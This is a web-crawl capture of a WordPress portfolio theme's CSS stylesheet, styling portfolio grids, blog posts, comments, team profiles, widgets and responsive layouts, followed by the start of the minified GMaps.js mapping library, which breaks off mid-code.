.standard-3-col .project-title,
.standard-4-col .project-title {
    color: #333;
    font-size: 20px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.style-three .project-skills,
.style-three .project-date,
.standard-2-col .project-skills,
.standard-2-col .project-date,
.standard-3-col .project-skills,
.standard-3-col .project-date,
.standard-4-col .project-skills,
.standard-4-col .project-date {
    color: #999;
    font-size: 13px;
    line-height: 23px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Style Four
------------------------------*/

.style-four .project-item {
    margin-bottom: 40px;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.style-four .overlay-container {
    position: relative;
    text-align: center;
}

.style-four .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-four .overlay-container:hover .overlay {
    background-color: rgba(0, 0, 0, 0.4);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.style-four .project-overview {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    backface-visibility: hidden;
    transform: translateZ(0);
}

.style-four .overlay:hover .project-overview {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.style-four .project-overview [class*="ion-"] {
    color: #fff;
    font-size: 30px;
    margin-bottom: 10px;
}

.style-four .project-title {
    color: #fff;
    font-size: 25px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.style-four .project-skills,
.style-four .project-date {
    color: #999;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Style Five
------------------------------*/

.style-five .project-item {
    padding-right: 0;
    padding-left: 0;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.style-five .project-item img {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.style-five .project-item:hover img {
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-backface-visibility: hidden;
}

.style-five .overlay-container {
    position: relative;
    text-align: center;
}

.style-five .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.6);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-five .overlay-container:hover .overlay {
    background-color: rgba(0, 0, 0, 0.4);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.style-five .project-overview {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: .1;
}

.style-five .overlay:hover .project-overview {
    opacity: 1;
}

.style-five .project-overview [class*="ion-"] {
    color: #fff;
    font-size: 30px;
    margin-bottom: 10px;
}

.style-five .project-title {
    color: #fff;
    font-size: 25px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.style-five .project-skills,
.style-five .project-date {
    color: #999;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Style Six
------------------------------*/

.style-six .project-item {
    padding-right: 0;
    padding-left: 0;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.style-six .project-item img {
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.style-six .project-item:hover img {
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    -webkit-backface-visibility: hidden;
}

.style-six .overlay-container {
    position: relative;
    text-align: center;
}

.style-six .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    border: 25px solid rgba(255, 255, 255, 0);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-six .overlay-container:hover .overlay {
    background-image: url("assets/img/header-patterns/pattern.png");
    background-position: 0% 0%, 50% 50%, 50% 50%;
    background-size: auto, cover;
    background-repeat: repeat, no-repeat, no-repeat;
    background-color: rgba(50, 62, 78, 0.6);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.style-six .project-overview [class*="ion-"] {
    color: #fff;
    font-size: 30px;
    margin-bottom: 10px;
}

.style-six .project-title {
    color: #fff;
    font-size: 25px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.style-six .project-skills,
.style-six .project-date {
    color: #999;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 0;
}

/*----------------------------------------------*/
/*	17 - Isotope
/*----------------------------------------------*/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope, .isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.6s;
    -moz-transition-duration: 0.6s;
    transition-duration: 0.6s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}

/*----------------------------------------------*/
/*	18 - Blog
/*----------------------------------------------*/

/* General
------------------------------------------------*/

.post-excerpt,
.post-single {
    float: left;
}

.post-excerpt {
    margin-bottom: 30px;
    padding-bottom: 60px;
}

.post-single {
    margin-bottom: 30px;
    padding-bottom: 0;
}

.post-excerpt .date-stamp,
.post-single .date-stamp {
    color: #999;
    font-weight: 400;
    margin-bottom: 30px;
    font-size: 25px;
    text-transform: uppercase;
}

.blog-single-header .author-avatar {
    margin-bottom: 10px;
}

.author-avatar img {
    display: inline-block;
    border-radius: 100px;
    max-width: 100%;
    height: auto;
    margin-bottom: 30px;
}

.post-excerpt .author-avatar,
.post-single .author-avatar {
    border-radius: 100px;
    max-width: 100%;
    height: auto;
    margin-bottom: 30px;
}

.post-excerpt h2,
.post-single h2 {
    margin-bottom: 20px;
    padding-bottom: 0;
}

.post-excerpt h2 a,
.post-single h2 a {
    color: #333;
}

.post-excerpt h2 a:hover,
.post-single h2 a:hover {
    color: #999;
}

.post-excerpt .meta-details .fa,
.post-excerpt .meta-details [class*="ion-"],
.post-excerpt .meta-details [class*="el-"],
.post-single .meta-details .fa,
.post-single .meta-details [class*="ion-"],
.post-single .meta-details [class*="el-"] {
    padding: 0 5px;
}

.post-excerpt .meta-details p,
.post-single .meta-details p {
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    color: #999;
    margin-bottom: 30px;
    text-transform: lowercase;
}

.post-excerpt .meta-details span,
.post-single .meta-details span {
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 3px;
}

.post-excerpt .post-cat,
.post-single .post-cat {
    font-size: 12px;
    font-style: italic;
    font-weight: normal;
    color: #999;
    text-transform: lowercase;
}

.post-excerpt .post-cat span a,
.post-single .post-cat span a {
    color: #333;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 2px;
}

.post-excerpt .post-cat span a:hover,
.post-single .post-cat span a:hover {
    color: #666;
}

.post-excerpt .meta-details a,
.post-single .meta-details a {
    color: #333;
}

.post-excerpt .meta-details a:hover,
.post-single .meta-details a:hover {
    color: #666;
}

.post-excerpt .post-thumbnail,
.post-single .post-thumbnail {
    list-style: none;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.post-excerpt .post-thumbnail img,
.post-single .post-thumbnail img,
.post-excerpt .video-frame {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    width: 100%;
    height: auto;
}

.video-frame,
.audio-frame {
    margin-bottom: 70px;
}

.post-single .entry p:first-of-type {
    font-size: 16px;
    font-weight: 600;
    line-height: 31px;
    margin-bottom: 20px;
    letter-spacing: .6px;
}

/* Visual Composer Specifics
------------------------------------------------*/

.style-one .post-excerpt .post-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.style-one .post-excerpt .meta-details p,
.style-three .post-excerpt .meta-details p {
    margin-bottom: 20px;
}

/* Post Tags
------------------------------------------------*/

.tag-title {
    display: inline-block;
    font-style: italic;
    color: #333;
}

.post-tags a::before {
    content: '#';
}

.post-tags a {
    position: relative;
    display: inline-block;
    color: #999;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;
    margin-top: 12px;
    margin-right: 5px;
    padding: 7px 10px;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.post-tags a:hover {
    color: #333;
    position: relative;
}

/* Author Avatar
------------------------------------------------*/

.avatar img {
    display: inline-block;
    border-radius: 100px;
    max-width: 100%;
    height: auto;
    margin-bottom: 30px;
}

/* Author Bio
------------------------------------------------*/

.author-bio {
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-top: medium double #ddd;
    border-bottom: medium double #ddd;
    color: #333;
    position: relative;
    width: 100%;
    max-width: 100%;
    margin: 40px 0 20px;
    padding: 40px 40px 60px 0;
}

.author-bio p {
    margin-top: 20px;
}

.author-bio img {
    float: left;
    border-radius: 100px;
    max-width: 100%;
    height: auto;
    margin-top: 25px;
    margin-right: 25px;
}

.author-bio .author-social-icons {
    margin-top: 15px;
    margin-bottom: 0;
    display: inline-block;
}

.author-bio .author-social-icons li {
    list-style: none;
    float: left;
    margin-right: 20px;
}

.author-bio .author-social-icons li:last-child {
    margin-right: 0;
}

.author-bio .author-social-icons li .fa {
    color: #333;
    font-size: 20px;
}

.about-author {
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
    color: #999;
    text-transform: lowercase;
}

.about-author span {
    color: #333;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 3px;
}

/* Comments
------------------------------------------------*/

#comments {
    display: inline-block;
    margin-top: 60px;
    width: 100%;
}

#comments h4 {
    font-size: 16px;
    padding-bottom: 20px;
    display: block;
    border-bottom: #ddd 2px solid;
    font-weight: 400;
}

.comments-info {
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
    color: #999;
    text-transform: lowercase;
}

.comments-info span {
    color: #333;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 3px;
}

.comments-list {
    background-color: #fafbfc;
    border-bottom: 2px solid #ddd;
    border-radius: 3px;
    margin: 25px 0 40px;
    padding: 40px;
}

.comment {
    border-top: 2px solid #ddd;
    display: inline-block;
    margin-top: 10px;
    padding-top: 30px;
}

.comment .children .comment {
    margin-top: 10px;
    padding-top: 30px;
}

.comment:first-child {
    border-top: 0;
    margin: 0;
    padding: 0;
}

.comment > div {
    display: inline-block;
}

.comment .avatar {
    border-radius: 100px;
    display: block;
    float: left;
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.comment .comment-entry,
.comment .comment-meta {
    float: right;
    width: 100%;
}

.comment .comment-meta {
    margin-top: -4px;
}

.comment .author {
    font-size: 16px;
    border-bottom: none;
    margin: 10px 0;
    padding-bottom: 0;
    text-transform: uppercase;
}

.comment-reply-link::before {
    content: '+';
    margin-right: 3px;
}

.comment-reply-link {
    color: #999;
    font-style: italic;
    text-transform: lowercase;
    float: right;
}

.comment-reply-link:hover {
    color: #333;
}

.comment .date {
    font-size: 12px;
    font-style: italic;
    font-weight: 400;
    color: #999;
    text-transform: lowercase;
}

.comment .date span {
    color: #333;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 5px;
}

.comment .children {
    padding-left: 60px;
}

.comment .children .comment {
    border-top: 2px solid #ddd;
    position: relative;
}

.comment .children .children .comment-entry,
.comment .children .children .comment-meta,
.comment .children .comment-entry,
.comment .children .comment-meta {
    width: 100%;
}

.comment-reply-link {
    font-size: 80%;
}

.comment-moderate {
    float: left;
}

#respond {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
    margin-left: 0;
}

#respond h3 {
    margin-top: 10px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: medium double #ddd;
    color: #333;
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
}

#respond p {
    font-style: italic;
    font-weight: 400;
    color: #999;
    text-transform: lowercase;
}

/* Comment Form
------------------------------------------------*/

.comment-form {
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: left;
}

.comment-form .c4 {
    padding-left: 0;
    padding-right: 20px;
}

.comment-form .c4:last-of-type {
    padding-left: 0;
    padding-right: 0;
}

.comment-form fieldset {
    margin-bottom: 20px;
}

.comment-form input[type=text],
.comment-form input[type=password],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea, select {
    background: #eee;
    padding: 15px;
    border: none;
    border-radius: 3px;
    outline: none;
    font-size: 14px;
    font-style: italic;
    color: #999;
    margin: 0;
    width: 100%;
    display: inline-block;
    line-height: 1.3;
    margin-bottom: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.comment-form select {
    padding: 0;
}

.comment-form input[type=text]:focus,
.comment-form input[type=password]:focus,
.comment-form input[type=email]:focus,
.comment-form input[type=url]:focus,
.comment-form textarea:focus {
    background-color: #ddd;
    color: #333;
}

.comment-form textarea {
    min-height: 150px;
}

.comment-form label,
.comment-form legend {
    display: block;
    font-weight: 700;
    font-size: 12px;
}

.comment-form select {
    width: 220px;
    padding: 6px;
}

.comment-form input[type=checkbox] {
    display: inline;
}

.comment-form label span,
.comment-form legend span {
    font-weight: 400;
    font-size: 12px;
    color: #444;
}

.comment-form input.error,
.comment-form textarea.error {
    margin-bottom: 6px;
}

.comment-form #submit {
    display: inline-block;
    margin-top: 10px;
    padding: 10px 20px;
    font-style: normal;
    line-height: 20px;
    letter-spacing: 3px;
    text-decoration: none;
    text-transform: uppercase;
}

.comment-form ::-webkit-input-placeholder {
    color: #999;
}

.comment-form :-moz-placeholder {
    color: #999;
}

.comment-form ::-moz-placeholder {
    color: #999;
}

.comment-form :-ms-input-placeholder {
    color: #999;
}

/*----------------------------------------------*/
/*	19 - Team Members / Single Profile
/*----------------------------------------------*/

.team-members {
    margin-top: 60px;
}

.team-member {
    margin-bottom: 40px;
}

.member-name {
    font-weight: 400;
    margin-bottom: 0;
    padding-bottom: 10px;
    border-bottom: none;
}

.member-role {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding-bottom: 20px;
    border-bottom: 2px solid #ddd;
}

.team-members.style-one {
    text-align: center;
}

.team-members.style-two .team-member {
    padding-right: 0;
    padding-left: 0;
    margin-bottom: 0;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.team-members.style-two .team-member img {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1, 1);
}

.team-members.style-two .team-member:hover img {
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-backface-visibility: hidden;
}

.team-members.style-two .overlay-container {
    position: relative;
    text-align: left;
}

.team-members.style-two .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.6);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.team-members.style-two .overlay-container:hover .overlay {
    background-color: rgba(0, 0, 0, 0.4);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.team-members.style-two .member-overview {
    position: absolute;
    bottom: 60px;
    left: 30px;
    background-color: none;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
}

.team-members.style-two .overlay:hover .member-overview {
    position: absolute;
    bottom: 30px;
    left: 30px;
    opacity: 1;
}

.team-members.style-two h3.member-name {
    color: #fff;
    font-size: 25px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.team-members.style-two .member-role {
    color: #999;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

/*----------------------------------------------*/
/*	20 - Services
/*----------------------------------------------*/

.service-item {
    margin-bottom: 40px;
}

.service-item [class*="ion-"] {
    color: #ddd;
    font-size: 70px;
    margin-bottom: 10px;
    padding: 10px 0;
}

.service-item h4 {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid;
    font-weight: 400;
    text-transform: uppercase;
}

.service-description {
    font-size: 14px;
    line-height: 25px;
}

/*----------------------------------------------*/
/*	21 - Footer Global
/*----------------------------------------------*/

.footer-global[role="contentinfo"] {
    padding-top: 60px;
    padding-bottom: 60px;
    background-color: #333;
    color: #fff;
}

.footer-global[role="contentinfo"] a {
    color: #999;
}

.footer-global[role="contentinfo"] a:hover {
    color: #666;
}

.footer-global[role="contentinfo"] .widget-title {
    color: #fff;
    border-bottom: medium double #666;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.footer-global[role="contentinfo"] .widget ul li {
    border-bottom: 1px solid #666;
    padding-bottom: 10px;
}

.footer-global[role="contentinfo"] .widget ul li:first-of-type {
    padding-top: 0;
}

.footer-global[role="contentinfo"] #recentcomments li {
    border-bottom: none;
    margin-bottom: 20px;
    padding: 10px;
}

.footer-global[role="contentinfo"] .recentcomments {
    background-color: #2a2a2a;
}

.copyright-info {
    margin-top: 10px;
    color: #ddd;
    font-size: 11px;
    text-transform: uppercase;
    text-align: right;
}

/*----------------------------------------------*/
/*	22 - Widgets
/*----------------------------------------------*/

.widget {
    font-size: 13px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 30px;
    clear: both;
}

.widget ul {
    list-style: none;
}

.widget ul li {
    font-size: 14px;
}

.widget-thumb {
    float: left;
    margin-right: 20px;
}

.widget-thumb img {
    border: 1px solid #fff;
    border-radius: 1px;
    vertical-align: bottom;
}

.post-widget {
    margin-top: 30px;
}

.post-date {
    font-size: 9px;
    color: #999;
    font-style: normal;
    font-weight: 700;
    display: block;
    text-transform: uppercase;
    margin: 2px 0 5px 0;
}

.widget-excerpt a {
    font-size: 13px;
    text-transform: uppercase;
}

.sidebar .widget ul li:before {
    float: left;
    font-family: 'FontAwesome';
    content: "\f1db";
    color: #999;
    padding-right: 10px;
    font-size: 15px;
}

.sidebar h4.widget-title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: medium double #ddd;
}

.sidebar .widget ul {
    margin-top: 0;
}

/* Search Bar
------------------------------------------------*/

.searchbar input[type="text"],
.searchbar input[type="password"],
.searchbar input[type="email"],
.searchbar textarea,
.searchbar select {
    float: left;
    padding: 8px 8px 10px 0;
    border-top: none;
    border-right: none;
    border-bottom: 2px solid #333;
    border-left: none;
    outline: none;
    font-size: 14px;
    font-style: italic;
    color: #333;
    margin: 0;
    width: 80%;
    display: block;
    line-height: 1.3;
    margin-bottom: 40px;
    background: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.searchbar input[type="text"]:focus,
.searchbar input[type="password"]:focus,
.searchbar input[type="email"]:focus,
.searchbar textarea:focus {
    border-top: none;
    border-right: none;
    border-bottom: 2px solid #333;
    border-left: none;
    color: #333;
}

.searchbar ::-webkit-input-placeholder {
    color: #999;
}

.searchbar :-moz-placeholder {
    color: #999;
}

.searchbar ::-moz-placeholder {
    color: #999;
}

.searchbar :-ms-input-placeholder {
    color: #999;
}

.searchbar .fa,
.searchbar [class*="ion-"],
.searchbar [class*="el-"] {
    color: #ddd;
    font-size: 20px;
}

/*----------------------------------------------*/
/*	23 - Media Queries
/*----------------------------------------------*/

@media only screen and (max-width: 1950px) {
  
    .page-title {
        font-size: 40px;
        line-height: 45px;
        letter-spacing: 6px;
        border-bottom: 5px solid;
        margin-top: 0;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .page-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin-top: 0;
        margin-bottom: 0;
    }

}

@media only screen and (max-width: 1670px) {
  
    .header-global .social-icons > li {
        padding: 0 20px 0 0;
    }

    .custom-headings .custom-headings-inner .avatar,
    .custom-headings [class*="ion-"],
    .custom-headings .custom-headings-inner .read-more {
        display: none;
    }

}

@media (max-width: 1024px) {
  
    .mobile {
        position: relative;
        -o-transition-property: none;
        -moz-transition-property: none;
        -ms-transition-property: none;
        -webkit-transition-property: none;
        transition-property: none;
        padding: 10px 0 0 0;
    }

    .mobile .c2 {
        margin-bottom: 10px;
    }

    .mobile .c6 {
        margin-bottom: 5px;
        float: none;
        width: 100%;
    }

    .mobile .c4 {
        margin-bottom: 0;
    }

    .guumenu > li.showhide span.title {
        margin: 15px 0 0 0;
    }

    .guumenu > li > a {
        padding: 15px 20px 15px 0;
    }

    .header-global .social-icons,
    .header-top .c4 {
        display: none;
    }

    .social-icons .tooltip span {
        display: none;
    }

    .page-title {
        font-size: 30px;
        line-height: 35px;
        letter-spacing: 6px;
        border-bottom: 3px solid;
        margin-top: 0;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .page-subtitle {
        font-size: 20px;
        line-height: 25px;
        margin-top: 0;
        margin-bottom: 0;
    }

    .custom-headings .custom-headings-inner {
        top: 30%;
        -webkit-transform: translateY(-30%);
        -ms-transform: translateY(-30%);
        -o-transform: translateY(-30%);
        transform: translateY(-30%);
    }

}

@media (max-width: 768px) {
  
    .project-overview {
        width: 100%;
    }

    .custom-headings .custom-headings-inner {
        top: 30%;
        -webkit-transform: translateY(-30%);
        -ms-transform: translateY(-30%);
        -o-transform: translateY(-30%);
        transform: translateY(-30%);
    }

    h1.page-title {
        color: #fff;
    }

    .page-title {
        border-bottom: none;
    }

    .page-subtitle {
        display: none;
    }

    .client-logos li {
        padding: 10px 10px 10px 0;
    }

    .filter li {
        float: none;
        padding-bottom: 0;
    }

    .quotes blockquote p,
    #latest-tweet .tweet {
        font-size: 25px;
        line-height: 35px;
    }

    .post-excerpt .author-avatar,
    .post-single .author-avatar {
        width: 110px;
        margin-bottom: 0;
    }

    .copyright-info {
        text-align: left;
    }

    .pagination {
        float: left;
    }

    .author-bio {
        margin: 20px 0 40px 0;
        padding: 20px 20px 20px 0;
    }

    .author-bio img {
        width: 130px;
        margin-bottom: 15px;
    }

    .comment-form .c4 {
        padding-right: 0;
    }

    .pager {
        margin-top: 20px;
    }

    .pager .next a {
        float: left;
        clear: both;
    }

    .flex-direction-nav a {
        display: none;
    }

    .project-icons {
        margin-top: 20px;
    }

}

@media (max-width: 479px) {
  
    .custom-headings .custom-headings-inner {
        top: 8%;
        -webkit-transform: translateY(-20%);
        -ms-transform: translateY(-20%);
        -o-transform: translateY(-20%);
        transform: translateY(-20%);
    }

    .page-title {
        font-size: 20px;
        line-height: 25px;
    }

    .author-info {
        float: left;
        clear: both;
    }

    .post-tags {
        margin-top: 20px;
    }

    .post-tags a {
        margin: 0;
        padding: 3px 5px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://master1.gr/wp-content/themes/mastersa/assets/js/jquery.gmaps.min.js?ver=0.4
body_size: 8481
content:
/*!
 * GMaps.js v0.4.14
 * http://hpneo.github.com/gmaps/
 *
 * Copyright 2014, Gustavo Leon
 * Released under the MIT License.
 */

(function(e,t){if(typeof exports==="object"){module.exports=t()}else if(typeof define==="function"&&define.amd){define("GMaps",[],t)}e.GMaps=t()})(this,function(){if(!(typeof window.google==="object"&&window.google.maps)){throw"Google Maps API is required. Please register the following JavaScript library http://maps.google.com/maps/api/js?sensor=true."}var t=function(e,t){var n;if(e===t){return e}for(n in t){e[n]=t[n]}return e};var n=function(e,t){var n;if(e===t){return e}for(n in t){if(e[n]!=undefined){e[n]=t[n]}}return e};var r=function(e,t){var n=Array.prototype.slice.call(arguments,2),r=[],i=e.length,s;if(Array.prototype.map&&e.map===Array.prototype.map){r=Array.prototype.map.call(e,function(e){callback_params=n;callback_params.splice(0,0,e);return t.apply(this,callback_params)})}else{for(s=0;s<i;s++){callback_params=n;callback_params.splice(0,0,e[s]);r.push(t.apply(this,callback_params))}}return r};var i=function(e){var t=[],n;for(n=0;n<e.length;n++){t=t.concat(e[n])}return t};var s=function(e,t){var n=e[0],r=e[1];if(t){n=e[1];r=e[0]}return new google.maps.LatLng(n,r)};var o=function(e,t){var n;for(n=0;n<e.length;n++){if(!(e[n]instanceof google.maps.LatLng)){if(e[n].length>0&&typeof e[n][0]=="object"){e[n]=o(e[n],t)}else{e[n]=s(e[n],t)}}}return e};var u=function(e,t){var n,e=e.replace("#","");if("jQuery"in this&&t){n=$("#"+e,t)[0]}else{n=document.getElementById(e)}return n};var a=function(e){var t=0,n=0;if(e.offsetParent){do{t+=e.offsetLeft;n+=e.offsetTop}while(e=e.offsetParent)}return[t,n]};var f=function(e){"use strict";var n=document;var r=function(e){if(!this)return new r(e);e.zoom=e.zoom||15;e.mapType=e.mapType||"roadmap";var i=this,s,o=["bounds_changed","center_changed","click","dblclick","drag","dragend","dragstart","idle","maptypeid_changed","projection_changed","resize","tilesloaded","zoom_changed"],f=["mousemove","mouseout","mouseover"],l=["el","lat","lng","mapType","width","height","markerClusterer","enableNewStyle"],c=e.el||e.div,h=e.markerClusterer,p=google.maps.MapTypeId[e.mapType.toUpperCase()],d=new google.maps.LatLng(e.lat,e.lng),v=e.zoomControl||true,m=e.zoomControlOpt||{style:"DEFAULT",position:"TOP_LEFT"},g=m.style||"DEFAULT",y=m.position||"TOP_LEFT",b=e.panControl||true,w=e.mapTypeControl||true,E=e.scaleControl||true,S=e.streetViewControl||true,x=x||true,T={},N={zoom:this.zoom,center:d,mapTypeId:p},C={panControl:b,zoomControl:v,zoomControlOptions:{style:google.maps.ZoomControlStyle[g],position:google.maps.ControlPosition[y]},mapTypeControl:w,scaleControl:E,streetViewControl:S,overviewMapControl:x};if(typeof e.el==="string"||typeof e.div==="string"){this.el=u(c,e.context)}else{this.el=c}if(typeof this.el==="undefined"||this.el===null){throw"No element defined."}window.context_menu=window.context_menu||{};window.context_menu[i.el.id]={};this.controls=[];this.overlays=[];this.layers=[];this.singleLayers={};this.markers=[];this.polylines=[];this.routes=[];this.polygons=[];this.infoWindow=null;this.overlay_el=null;this.zoom=e.zoom;this.registered_events={};this.el.style.width=e.width||this.el.scrollWidth||this.el.offsetWidth;this.el.style.height=e.height||this.el.scrollHeight||this.el.offsetHeight;google.maps.visualRefresh=e.enableNewStyle;for(s=0;s<l.length;s++){delete e[l[s]]}if(e.disableDefaultUI!=true){N=t(N,C)}T=t(N,e);for(s=0;s<o.length;s++){delete T[o[s]]}for(s=0;s<f.length;s++){delete T[f[s]]}this.map=new google.maps.Map(this.el,T);if(h){this.markerClusterer=h.apply(this,[this.map])}var k=function(e,t){var n="",r=window.context_menu[i.el.id][e];for(var s in r){if(r.hasOwnProperty(s)){var o=r[s];n+='<li><a id="'+e+"_"+s+'" href="#">'+o.title+"</a></li>"}}if(!u("gmaps_context_menu"))return;var f=u("gmaps_context_menu");f.innerHTML=n;var l=f.getElementsByTagName("a"),c=l.length,s;for(s=0;s<c;s++){var h=l[s];var p=function(n){n.preventDefault();r[this.id.replace(e+"_","")].action.apply(i,[t]);i.hideContextMenu()};google.maps.event.clearListeners(h,"click");google.maps.event.addDomListenerOnce(h,"click",p,false)}var d=a.apply(this,[i.el]),v=d[0]+t.pixel.x-15,m=d[1]+t.pixel.y-15;f.style.left=v+"px";f.style.top=m+"px";f.style.display="block"};this.buildContextMenu=function(e,t){if(e==="marker"){t.pixel={};var n=new google.maps.OverlayView;n.setMap(i.map);n.draw=function(){var r=n.getProjection(),i=t.marker.getPosition();t.pixel=r.fromLatLngToContainerPixel(i);k(e,t)}}else{k(e,t)}};this.setContextMenu=function(e){window.context_menu[i.el.id][e.control]={};var t,r=n.createElement("ul");for(t in e.options){if(e.options.hasOwnProperty(t)){var 